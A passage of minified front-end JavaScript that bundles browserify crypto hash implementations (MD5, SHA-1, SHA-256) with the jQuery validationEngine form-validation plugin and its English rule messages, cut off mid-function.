a=r,s=n,f=o,c=i;r=h(r,n,o,i,e[u+0],7,-680876936),i=h(i,r,n,o,e[u+1],12,-389564586),o=h(o,i,r,n,e[u+2],17,606105819),n=h(n,o,i,r,e[u+3],22,-1044525330),r=h(r,n,o,i,e[u+4],7,-176418897),i=h(i,r,n,o,e[u+5],12,1200080426),o=h(o,i,r,n,e[u+6],17,-1473231341),n=h(n,o,i,r,e[u+7],22,-45705983),r=h(r,n,o,i,e[u+8],7,1770035416),i=h(i,r,n,o,e[u+9],12,-1958414417),o=h(o,i,r,n,e[u+10],17,-42063),n=h(n,o,i,r,e[u+11],22,-1990404162),r=h(r,n,o,i,e[u+12],7,1804603682),i=h(i,r,n,o,e[u+13],12,-40341101),o=h(o,i,r,n,e[u+14],17,-1502002290),n=h(n,o,i,r,e[u+15],22,1236535329),r=p(r,n,o,i,e[u+1],5,-165796510),i=p(i,r,n,o,e[u+6],9,-1069501632),o=p(o,i,r,n,e[u+11],14,643717713),n=p(n,o,i,r,e[u+0],20,-373897302),r=p(r,n,o,i,e[u+5],5,-701558691),i=p(i,r,n,o,e[u+10],9,38016083),o=p(o,i,r,n,e[u+15],14,-660478335),n=p(n,o,i,r,e[u+4],20,-405537848),r=p(r,n,o,i,e[u+9],5,568446438),i=p(i,r,n,o,e[u+14],9,-1019803690),o=p(o,i,r,n,e[u+3],14,-187363961),n=p(n,o,i,r,e[u+8],20,1163531501),r=p(r,n,o,i,e[u+13],5,-1444681467),i=p(i,r,n,o,e[u+2],9,-51403784),o=p(o,i,r,n,e[u+7],14,1735328473),n=p(n,o,i,r,e[u+12],20,-1926607734),r=g(r,n,o,i,e[u+5],4,-378558),i=g(i,r,n,o,e[u+8],11,-2022574463),o=g(o,i,r,n,e[u+11],16,1839030562),n=g(n,o,i,r,e[u+14],23,-35309556),r=g(r,n,o,i,e[u+1],4,-1530992060),i=g(i,r,n,o,e[u+4],11,1272893353),o=g(o,i,r,n,e[u+7],16,-155497632),n=g(n,o,i,r,e[u+10],23,-1094730640),r=g(r,n,o,i,e[u+13],4,681279174),i=g(i,r,n,o,e[u+0],11,-358537222),o=g(o,i,r,n,e[u+3],16,-722521979),n=g(n,o,i,r,e[u+6],23,76029189),r=g(r,n,o,i,e[u+9],4,-640364487),i=g(i,r,n,o,e[u+12],11,-421815835),o=g(o,i,r,n,e[u+15],16,530742520),n=g(n,o,i,r,e[u+2],23,-995338651),r=w(r,n,o,i,e[u+0],6,-198630844),i=w(i,r,n,o,e[u+7],10,1126891415),o=w(o,i,r,n,e[u+14],15,-1416354905),n=w(n,o,i,r,e[u+5],21,-57434055),r=w(r,n,o,i,e[u+12],6,1700485571),i=w(i,r,n,o,e[u+3],10,-1894986606),o=w(o,i,r,n,e[u+10],15,-1051523),n=w(n,o,i,r,e[u+1],21,-2054922799),r=w(r,n,o,i,e[u+8],6,1873313359),i=w(i,r,n,o,e[u+15],10,-30611744),o=w(o,i,r,n,e[u+6],15,-1560198380),n=w(n,o,i,r,e[u+13],21,1309151649),r=w(r,n,o,i,e[u+4],6,-145523070),i=w(i,r,n,o,e[u+11],10,-1120210379),o=w(o,i,r,n,e[u+2],15,718787259),n=w(n,o,i,r,e[u+9],21,-343485551),r=y(r,a),n=y(n,s),o=y(o,f),i=y(i,c)}return Array(r,n,o,i)}function d(e,t,r,n,o,i){return y(m(y(y(t,e),y(n,i)),o),r)}function h(e,t,r,n,o,i,u){return d(t&r|~t&n,e,t,o,i,u)}function p(e,t,r,n,o,i,u){return d(t&n|r&~n,e,t,o,i,u)}function g(e,t,r,n,o,i,u){return d(t^r^n,e,t,o,i,u)}function w(e,t,r,n,o,i,u){return d(r^(t|~n),e,t,o,i,u)}function y(e,t){var r=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(r>>16);return n<<16|65535&r}function m(e,t){return e<<t|e>>>32-t}var b=e("./helpers");t.exports=function(e){return b.hash(e,l,16)}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/md5.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{"./helpers":4,buffer:3,lYpoI2:10}],7:[function(e,t,r){(function(e,r,n,o,i,u,a,s,f){!function(){var e,r,n=this;e=function(e){for(var t,t,r=new Array(e),n=0;e>n;n++)0==(3&n)&&(t=4294967296*Math.random()),r[n]=t>>>((3&n)<<3)&255;return r},n.crypto&&crypto.getRandomValues&&(r=function(e){var t=new Uint8Array(e);return crypto.getRandomValues(t),t}),t.exports=r||e}()}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/rng.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{buffer:3,lYpoI2:10}],8:[function(e,t,r){(function(r,n,o,i,u,a,s,f,c){function l(e,t){e[t>>5]|=128<<24-t%32,e[(t+64>>9<<4)+15]=t;for(var r=Array(80),n=1732584193,o=-271733879,i=-1732584194,u=271733878,a=-1009589776,s=0;s<e.length;s+=16){for(var f=n,c=o,l=i,w=u,y=a,m=0;80>m;m++){16>m?r[m]=e[s+m]:r[m]=g(r[m-3]^r[m-8]^r[m-14]^r[m-16],1);var b=p(p(g(n,5),d(m,o,i,u)),p(p(a,r[m]),h(m)));a=u,u=i,i=g(o,30),o=n,n=b}n=p(n,f),o=p(o,c),i=p(i,l),u=p(u,w),a=p(a,y)}return Array(n,o,i,u,a)}function d(e,t,r,n){return 20>e?t&r|~t&n:40>e?t^r^n:60>e?t&r|t&n|r&n:t^r^n}function h(e){return 20>e?1518500249:40>e?1859775393:60>e?-1894007588:-899497514}function p(e,t){var r=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(r>>16);return n<<16|65535&r}function g(e,t){return e<<t|e>>>32-t}var w=e("./helpers");t.exports=function(e){return w.hash(e,l,20,!0)}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/sha.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{"./helpers":4,buffer:3,lYpoI2:10}],9:[function(e,t,r){(function(r,n,o,i,u,a,s,f,c){var l=e("./helpers"),d=function(e,t){var r=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(r>>16);return n<<16|65535&r},h=function(e,t){return e>>>t|e<<32-t;
},p=function(e,t){return e>>>t},g=function(e,t,r){return e&t^~e&r},w=function(e,t,r){return e&t^e&r^t&r},y=function(e){return h(e,2)^h(e,13)^h(e,22)},m=function(e){return h(e,6)^h(e,11)^h(e,25)},b=function(e){return h(e,7)^h(e,18)^p(e,3)},v=function(e){return h(e,17)^h(e,19)^p(e,10)},_=function(e,t){var r,n,o,i,u,a,s,f,c,l,h,p,_=new Array(1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298),E=new Array(1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225),I=new Array(64);e[t>>5]|=128<<24-t%32,e[(t+64>>9<<4)+15]=t;for(var c=0;c<e.length;c+=16){r=E[0],n=E[1],o=E[2],i=E[3],u=E[4],a=E[5],s=E[6],f=E[7];for(var l=0;64>l;l++)16>l?I[l]=e[l+c]:I[l]=d(d(d(v(I[l-2]),I[l-7]),b(I[l-15])),I[l-16]),h=d(d(d(d(f,m(u)),g(u,a,s)),_[l]),I[l]),p=d(y(r),w(r,n,o)),f=s,s=a,a=u,u=d(i,h),i=o,o=n,n=r,r=d(h,p);E[0]=d(r,E[0]),E[1]=d(n,E[1]),E[2]=d(o,E[2]),E[3]=d(i,E[3]),E[4]=d(u,E[4]),E[5]=d(a,E[5]),E[6]=d(s,E[6]),E[7]=d(f,E[7])}return E};t.exports=function(e){return l.hash(e,_,32,!0)}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/sha256.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{"./helpers":4,buffer:3,lYpoI2:10}],10:[function(e,t,r){(function(e,r,n,o,i,u,a,s,f){function c(){}var e=t.exports={};e.nextTick=function(){var e="undefined"!=typeof window&&window.setImmediate,t="undefined"!=typeof window&&window.postMessage&&window.addEventListener;if(e)return function(e){return window.setImmediate(e)};if(t){var r=[];return window.addEventListener("message",function(e){var t=e.source;if((t===window||null===t)&&"process-tick"===e.data&&(e.stopPropagation(),r.length>0)){var n=r.shift();n()}},!0),function(e){r.push(e),window.postMessage("process-tick","*")}}return function(e){setTimeout(e,0)}}(),e.title="browser",e.browser=!0,e.env={},e.argv=[],e.on=c,e.addListener=c,e.once=c,e.off=c,e.removeListener=c,e.removeAllListeners=c,e.emit=c,e.binding=function(e){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(e){throw new Error("process.chdir is not supported")}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/process/browser.js","/node_modules/gulp-browserify/node_modules/process")},{buffer:3,lYpoI2:10}],11:[function(e,t,r){(function(e,t,n,o,i,u,a,s,f){r.read=function(e,t,r,n,o){var i,u,a=8*o-n-1,s=(1<<a)-1,f=s>>1,c=-7,l=r?o-1:0,d=r?-1:1,h=e[t+l];for(l+=d,i=h&(1<<-c)-1,h>>=-c,c+=a;c>0;i=256*i+e[t+l],l+=d,c-=8);for(u=i&(1<<-c)-1,i>>=-c,c+=n;c>0;u=256*u+e[t+l],l+=d,c-=8);if(0===i)i=1-f;else{if(i===s)return u?NaN:(h?-1:1)*(1/0);u+=Math.pow(2,n),i-=f}return(h?-1:1)*u*Math.pow(2,i-n)},r.write=function(e,t,r,n,o,i){var u,a,s,f=8*i-o-1,c=(1<<f)-1,l=c>>1,d=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,h=n?0:i-1,p=n?1:-1,g=0>t||0===t&&0>1/t?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,u=c):(u=Math.floor(Math.log(t)/Math.LN2),t*(s=Math.pow(2,-u))<1&&(u--,s*=2),t+=u+l>=1?d/s:d*Math.pow(2,1-l),t*s>=2&&(u++,s/=2),u+l>=c?(a=0,u=c):u+l>=1?(a=(t*s-1)*Math.pow(2,o),u+=l):(a=t*Math.pow(2,l-1)*Math.pow(2,o),u=0));o>=8;e[r+h]=255&a,h+=p,a/=256,o-=8);for(u=u<<o|a,f+=o;f>0;e[r+h]=255&u,h+=p,u/=256,f-=8);e[r+h-p]|=128*g}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/ieee754/index.js","/node_modules/ieee754")},{buffer:3,lYpoI2:10}]},{},[1])(1)});;
/* AUTOGENERATED: jquery.validationEngine-en.js */
(function($){$.fn.validationEngineLanguage=function(){};$.validationEngineLanguage={newLang:function(){$.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(field,rules,i,options){return(field.val()=="test")?true:false},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters required"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid integer"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(field){var pattern=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/),match=pattern.exec(field.val());if(match==null)return false;var year=match[1],month=match[2]*1,day=match[3]*1,date=new Date(year,month-1,day);return(date.getFullYear()==year&&date.getMonth()==(month-1)&&date.getDate()==day)},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}}};$.validationEngineLanguage.newLang()})(jQuery);;
/* AUTOGENERATED: jquery.validationEngine.js */
(function($){"use strict";var methods={init:function(options){var form=this;if(!form.data('jqv')||form.data('jqv')==null){options=methods._saveOptions(form,options);$(document).on("click",".formError",function(){$(this).fadeOut(150,function(){$(this).parent('.formErrorOuter').remove();$(this).remove()})})};return this},attach:function(userOptions){var form=this,options;if(userOptions){options=methods._saveOptions(form,userOptions)}else options=form.data('jqv');options.validateAttribute=(form.find("[data-validation-engine*=validate]").length)?"data-validation-engine":"class";if(options.binded){form.on(options.validationEventTrigger,"["+options.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",methods._onFieldEvent);form.on("click","["+options.validateAttribute+"*=validate][type=checkbox],["+options.validateAttribute+"*=validate][type=radio]",methods._onFieldEvent);form.on(options.validationEventTrigger,"["+options.validateAttribute+"*=validate][class*=datepicker]",{delay:300},methods._onFieldEvent)};if(options.autoPositionUpdate)$(window).bind("resize",{noAnimation:true,formElem:form},methods.updatePromptsPosition);form.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",methods._submitButtonClick);form.removeData('jqv_submitButton');form.on("submit",methods._onSubmitEvent);return this},detach:function(){var form=this,options=form.data('jqv');form.find("["+options.validateAttribute+"*=validate]").not("[type=checkbox]").off(options.validationEventTrigger,methods._onFieldEvent);form.find("["+options.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",methods._onFieldEvent);form.off("submit",methods.onAjaxFormComplete);form.off("submit",methods.onAjaxFormComplete);form.removeData('jqv');form.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",methods._submitButtonClick);form.removeData('jqv_submitButton');if(options.autoPositionUpdate)$(window).unbind("resize",methods.updatePromptsPosition);return this},validate:function(){var element=$(this),valid=null;if(element.is("form")||element.hasClass("validationEngineContainer")){if(element.hasClass('validating')){return false}else{element.addClass('validating');var options=element.data('jqv'),valid=methods._validateFields(this);setTimeout(function(){element.removeClass('validating')},100);if(valid&&options.onSuccess){options.onSuccess()}else if(!valid&&options.onFailure)options.onFailure()}}else if(element.is('form')||element.hasClass('validationEngineContainer')){element.removeClass('validating')}else{var form=element.closest('form, .validationEngineContainer'),options=(form.data('jqv'))?form.data('jqv'):$.validationEngine.defaults;if(element.data('jqv'))$.extend(options,element.data('jqv'));var valid=methods._validateField(element,options);if(valid&&options.onFieldSuccess){options.onFieldSuccess()}else if(options.onFieldFailure&&options.InvalidFields.length>0)options.onFieldFailure()};if(options.onValidationComplete)return!!options.onValidationComplete(form,valid);return valid},updatePromptsPosition:function(event){if(event&&this==window){var form=event.data.formElem,noAnimation=event.data.noAnimation}else var form=$(this.closest('form, .validationEngineContainer'));var options=form.data('jqv');form.find('['+options.validateAttribute+'*=validate]').not(":disabled").each(function(){var field=$(this);if(options.prettySelect&&field.is(":hidden"))field=form.find("#"+options.usePrefix+field.attr('id')+options.useSuffix);var prompt=methods._getPrompt(field),promptText=$(prompt).find(".formErrorContent").html();if(prompt)methods._updatePrompt(field,$(prompt),promptText,undefined,false,options,noAnimation)});return this},showPrompt:function(promptText,type,promptPosition,showArrow){var form=this.closest('form, .validationEngineContainer'),options=form.data('jqv');if(!options)options=methods._saveOptions(this,options);if(promptPosition)options.promptPosition=promptPosition;options.showArrow=showArrow==true;methods._showPrompt(this,promptText,type,false,options);return this},hide:function(){var form=$(this).closest('form, .validationEngineContainer'),options=form.data('jqv'),fadeDuration=(options&&options.fadeDuration)?options.fadeDuration:0.3,closingtag;if($(this).is("form")||$(this).hasClass("validationEngineContainer")){closingtag="parentForm"+methods._getClassName($(this).attr("id"))}else closingtag=methods._getClassName($(this).attr("id"))+"formError";$('.'+closingtag).fadeTo(fadeDuration,0.3,function(){$(this).parent('.formErrorOuter').remove();$(this).remove()});return this},hideAll:function(){var form=this,options=form.data('jqv'),duration=options?options.fadeDuration:300;$('.formError').fadeTo(duration,300,function(){$(this).parent('.formErrorOuter').remove();$(this).remove()});return this},_onFieldEvent:function(event){var field=$(this),form=field.closest('form, .validationEngineContainer'),options=form.data('jqv');options.eventTrigger="field";window.setTimeout(function(){methods._validateField(field,options);if(options.InvalidFields.length==0&&options.onFieldSuccess){options.onFieldSuccess()}else if(options.InvalidFields.length>0&&options.onFieldFailure)options.onFieldFailure()},(event.data)?event.data.delay:0)},_onSubmitEvent:function(){var form=$(this),options=form.data('jqv');if(form.data("jqv_submitButton")){var submitButton=$("#"+form.data("jqv_submitButton"));if(submitButton)if(submitButton.length>0)if(submitButton.hasClass("validate-skip")||submitButton.attr("data-validation-engine-skip")=="true")return true};options.eventTrigger="submit";var r=methods._validateFields(form);if(r&&options.ajaxFormValidation){methods._validateFormWithAjax(form,options);return false};if(options.onValidationComplete)return!!options.onValidationComplete(form,r);return r},_checkAjaxStatus:function(options){var status=true;$.each(options.ajaxValidCache,function(key,value){if(!value){status=false;return false}});return status},_checkAjaxFieldStatus:function(fieldid,options){return options.ajaxValidCache[fieldid]==true},_validateFields:function(form){var options=form.data('jqv'),errorFound=false;form.trigger("jqv.form.validating");var first_err=null;form.find('['+options.validateAttribute+'*=validate]').not(":disabled").each(function(){var field=$(this),names=[];if($.inArray(field.attr('name'),names)<0){errorFound|=methods._validateField(field,options);if(errorFound&&first_err==null)if(field.is(":hidden")&&options.prettySelect){first_err=field=form.find("#"+options.usePrefix+methods._jqSelector(field.attr('id'))+options.useSuffix)}else first_err=field;if(options.doNotShowAllErrosOnSubmit)return false;names.push(field.attr('name'));if(options.showOneMessage==true&&errorFound)return false}});form.trigger("jqv.form.result",[errorFound]);if(errorFound){if(options.scroll){var destination=first_err.offset().top,fixleft=first_err.offset().left,positionType=options.promptPosition;if(typeof positionType=='string'&&positionType.indexOf(":")!=-1)positionType=positionType.substring(0,positionType.indexOf(":"));if(positionType!="bottomRight"&&positionType!="bottomLeft"){var prompt_err=methods._getPrompt(first_err);if(prompt_err)destination=prompt_err.offset().top};if(options.scrollOffset)destination-=options.scrollOffset;if(options.isOverflown){var overflowDIV=$(options.overflownDIV);if(!overflowDIV.length)return false;var scrollContainerScroll=overflowDIV.scrollTop(),scrollContainerPos=-parseInt(overflowDIV.offset().top);destination+=scrollContainerScroll+scrollContainerPos-5;var scrollContainer=$(options.overflownDIV+":not(:animated)");scrollContainer.animate({scrollTop:destination},1100,function(){if(options.focusFirstField)first_err.focus()})}else{$("html, body").animate({scrollTop:destination},1100,function(){if(options.focusFirstField)first_err.focus()});$("html, body").animate({scrollLeft:fixleft},1100)}}else if(options.focusFirstField)first_err.focus();return false};return true},_validateFormWithAjax:function(form,options){var data=form.serialize(),type=(options.ajaxFormValidationMethod)?options.ajaxFormValidationMethod:"GET",url=(options.ajaxFormValidationURL)?options.ajaxFormValidationURL:form.attr("action"),dataType=(options.dataType)?options.dataType:"json";$.ajax({type:type,url:url,cache:false,dataType:dataType,data:data,form:form,methods:methods,options:options,beforeSend:function(){return options.onBeforeAjaxFormValidation(form,options)},error:function(data,transport){methods._ajaxError(data,transport)},success:function(json){if((dataType=="json")&&(json!==true)){var errorInForm=false;for(var i=0;i<json.length;i++){var value=json[i],errorFieldId=value[0],errorField=$($("#"+errorFieldId)[0]);if(errorField.length==1){var msg=value[2];if(value[1]==true){if(msg==""||!msg){methods._closePrompt(errorField)}else{if(options.allrules[msg]){var txt=options.allrules[msg].alertTextOk;if(txt)msg=txt};if(options.showPrompts)methods._showPrompt(errorField,msg,"pass",false,options,true)}}else{errorInForm|=true;if(options.allrules[msg]){var txt=options.allrules[msg].alertText;if(txt)msg=txt};if(options.showPrompts)methods._showPrompt(errorField,msg,"",false,options,true)}}};options.onAjaxFormComplete(!errorInForm,form,json,options)}else options.onAjaxFormComplete(true,form,json,options)}})},_validateField:function(field,options,skipAjaxValidation){if(!field.attr("id")){field.attr("id","form-validation-field-"+$.validationEngine.fieldIdCounter);++$.validationEngine.fieldIdCounter};if(!options.validateNonVisibleFields&&(field.is(":hidden")&&!options.prettySelect||field.parent().is(":hidden")))return false;var rulesParsing=field.attr(options.validateAttribute),getRules=/validate\[(.*)\]/.exec(rulesParsing);if(!getRules)return false;var str=getRules[1],rules=str.split(/\[|,|\]/),isAjaxValidator=false,fieldName=field.attr("name"),promptText="",promptType="",required=false,limitErrors=false;options.isError=false;options.showArrow=true;if(options.maxErrorsPerField>0)limitErrors=true;var form=$(field.closest("form, .validationEngineContainer"));for(var i=0;i<rules.length;i++){rules[i]=rules[i].replace(" ","");if(rules[i]==='')delete rules[i]};for(var i=0,field_errors=0;i<rules.length;i++){if(limitErrors&&field_errors>=options.maxErrorsPerField){if(!required){var have_required=$.inArray('required',rules);required=(have_required!=-1&&have_required>=i)};break};var errorMsg=undefined;switch(rules[i]){case"required":required=true;errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._required);break;case"custom":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._custom);break;case"groupRequired":var classGroup="["+options.validateAttribute+"*="+rules[i+1]+"]",firstOfGroup=form.find(classGroup).eq(0);if(firstOfGroup[0]!=field[0]){methods._validateField(firstOfGroup,options,skipAjaxValidation);options.showArrow=true};errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._groupRequired);if(errorMsg)required=true;options.showArrow=false;break;case"ajax":errorMsg=methods._ajax(field,rules,i,options);if(errorMsg)promptType="load";break;case"minSize":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._minSize);break;case"maxSize":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._maxSize);break;case"min":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._min);break;case"max":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._max);break;case"past":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._past);break;case"future":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._future);break;case"dateRange":var classGroup="["+options.validateAttribute+"*="+rules[i+1]+"]";options.firstOfGroup=form.find(classGroup).eq(0);options.secondOfGroup=form.find(classGroup).eq(1);if(options.firstOfGroup[0].value||options.secondOfGroup[0].value)errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._dateRange);if(errorMsg)required=true;options.showArrow=false;break;case"dateTimeRange":var 